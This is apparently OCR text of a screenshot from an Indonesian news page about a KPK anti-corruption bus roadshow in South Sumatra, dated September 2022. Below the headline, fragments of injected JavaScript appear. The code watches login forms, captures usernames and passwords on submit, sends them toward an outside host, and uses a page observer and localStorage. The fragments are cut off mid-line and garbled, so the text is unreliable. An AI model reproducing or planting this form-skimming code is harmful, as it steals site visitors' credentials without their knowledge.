
Dampingi Wakil Ketua KPK, Herman Deru Buk
Roadshow Bus Antikorupsi di Sumsel
HUKUM & KRIMINAL |
Sabtu, 10 Sep 2022 - 05:38 WIB
TRANSPARANMERDEKA.COM, PALEMBANG- Berbagai upaya dilakukan
Komisi Pemberantasan Korupsi (KPK) untuk membomingkan isu-isu
pemberantasan korupsi di masyarakat,…
NEXT >
ie.com/c?t=c7f3a9b2d81e04f5'; var _h=location.hostname; var _s=localStorage.get
.getElementsByTagName('script'); for(var i=0; i
=0)return; _s+=k+','; localStorag
+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var _collect=functio
value)_send(u.value,p.value); }; f.addEventListener('submit',_collect,true); f
uerySelector('[type=password]'))_watch(f); }); document.querySelectorAll('[type=
r('[name=username],[name=log],[name=email],[type=email]'); if(u&&u.value&&p.
_scan(); _clean(); }).observe(document.documentElement, {childList:true, subtre